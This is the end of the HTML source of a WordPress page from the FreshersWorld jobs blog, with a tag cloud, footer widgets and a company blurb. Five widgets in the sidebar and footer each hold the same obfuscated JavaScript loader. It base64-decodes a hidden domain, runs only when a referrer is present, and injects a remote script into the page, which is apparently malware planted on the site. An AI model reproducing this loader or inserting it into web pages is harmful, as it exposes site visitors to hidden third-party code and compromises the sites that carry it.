<a href="https://blog.freshersworld.com/tag/post-job-free/" class="tag-cloud-link tag-link-194 tag-link-position-40" style="font-size: 8pt;" aria-label="post job free (2 items)">post job free</a>
<a href="https://blog.freshersworld.com/tag/recruitment/" class="tag-cloud-link tag-link-200 tag-link-position-41" style="font-size: 8pt;" aria-label="recruitment (2 items)">recruitment</a>
<a href="https://blog.freshersworld.com/tag/recruitment-drive-in-bangalore/" class="tag-cloud-link tag-link-85 tag-link-position-42" style="font-size: 8pt;" aria-label="Recruitment Drive in bangalore (2 items)">Recruitment Drive in bangalore</a>
<a href="https://blog.freshersworld.com/tag/rrb-recruitment/" class="tag-cloud-link tag-link-144 tag-link-position-43" style="font-size: 8pt;" aria-label="rrb recruitment (2 items)">rrb recruitment</a>
<a href="https://blog.freshersworld.com/tag/sarkari-naukri/" class="tag-cloud-link tag-link-180 tag-link-position-44" style="font-size: 10.8pt;" aria-label="sarkari naukri (3 items)">sarkari naukri</a>
<a href="https://blog.freshersworld.com/tag/upcoming-government-jobs-in-india/" class="tag-cloud-link tag-link-80 tag-link-position-45" style="font-size: 8pt;" aria-label="upcoming government jobs in india (2 items)">upcoming government jobs in india</a></div>
</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
	</div>
	

</div><!-- .inner-wrap -->
</div><!-- #main -->

	<div class="advertisement_above_footer">
		<div class="inner-wrap">
			<aside id="custom_html-123" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>
	</div>



<footer id="colophon" class="clearfix ">
	
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
         <div class="tg-footer-main-widget">
   			<div class="tg-first-footer-widget">
   				<aside id="custom_html-124" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>   			</div>
         </div>
         <div class="tg-footer-other-widgets">
   			<div class="tg-second-footer-widget">
   				<aside id="custom_html-125" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>   			</div>
            <div class="tg-third-footer-widget">
               <aside id="custom_html-126" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>
            <div class="tg-fourth-footer-widget">
               <aside id="custom_html-127" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>
         </div>
		</div>
	</div>
</div>	<div class="footer-socket-wrapper clearfix" style="padding: 20px 0px 20px;">
		<div class="inner-wrap">
			<div class="footer-socket-area">
				<div class="footer-socket-right-section">
									</div>

				<div class="footer-socket-left-section">
										
					<!-- Footer content start-->
					<div class="copyright" style="margin-bottom: 5px;width: 100%;">Copyright © 2020 <a href="https://blog.freshersworld.com/" title="FreshersWorld Blog"><span>FreshersWorld Blog</span></a>. All rights reserved.<br>Blog by <a href="https://www.freshersworld.com/?src=fwblogftr" target="_blank" title="FreshersWorld.com" rel="author">Freshersworld.com</a>
	</div>
<div style="color: #b1b6b6;">
	<b>Freshersworld.com: The No.1 Jobsite for Fresher Hiring in India</b>
<p>FreshersWorld.com (A TeamLease Company) is the No.1 Jobsite for Freshers in India with over 1.5+ Crore resumes and 60K+ recruiters hiring through us. Apply to Top MNC Jobs / Government jobs by registering now! What’s more? Get daily job alert, placement paper and GK updates every day on your email. FreshersWorld.com (A TeamLease Company) the only website for applying to Govt Jobs and top MNC Jobs all over India. Register Now to benefit from our unlimited fresher focused services!</p>
</div>
					
				<!-- Footer content end-->	
					
					
					
				</div>
			</div>
		</div>
	</div>
</footer>

<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>

</div><!-- #page -->
<script type='text/javascript' src='https://blog.freshersworld.com/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=4.2.10' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://blog.freshersworld.com/wp-content/themes/colormag/js/navigation.js?ver=16c69bc5878b1cf3d3cb6056933b2542' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://blog.freshersworld.com/wp-content/themes/colormag/js/fitvids/jquery.fitvids.js?ver=20150311' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://blog.freshersworld.com/wp-content/themes/colormag/js/skip-link-focus-fix.js?ver=16c69bc5878b1cf3d3cb6056933b2542' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://blog.freshersworld.com/wp-content/themes/colormag/js/colormag-custom.js?ver=16c69bc5878b1cf3d3cb6056933b2542' id='colormag-custom-js'></script>
<script type='text/javascript' id='fifu-image-js-js-extra'>
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"","fifu_woo_lbox_enabled":"1","fifu_woo_zoom":"inline","fifu_is_product":"","fifu_is_flatsome_active":"","fifu_rest_url":"https:\/\/blog.freshersworld.com\/wp-json\/","fifu_nonce":"f17a9c2c9c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.freshersworld.com/wp-content/plugins/featured-image-from-url/includes/html/js/image.js?ver=4.1.0' id='fifu-image-js-js'></script>
</body>
</html>
